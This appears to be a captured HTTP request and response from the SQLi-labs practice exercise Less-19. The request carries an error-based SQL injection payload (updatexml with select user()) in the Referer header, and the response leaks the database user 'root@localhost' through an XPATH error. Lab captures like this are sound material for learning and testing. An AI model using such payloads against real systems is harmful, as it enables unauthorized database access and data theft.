 POST /Less-19/ HTTP/1.1
Host: 47.97.210.141:9998
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://47.97.210.141:9998
Connection: close
Referer: 1' or updatexml(1,concat(0x3a,(select user())),1) or '
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit"
value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: br><font color= "#FFFF00" font size = 3 ></font><font
color= "#0000ff" font size = 3 >Your Referer is: 1' or updatexml(1,concat(0x3a,(select
user())),1) or '</font><br>XPATH syntax error: ':root@localhost'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>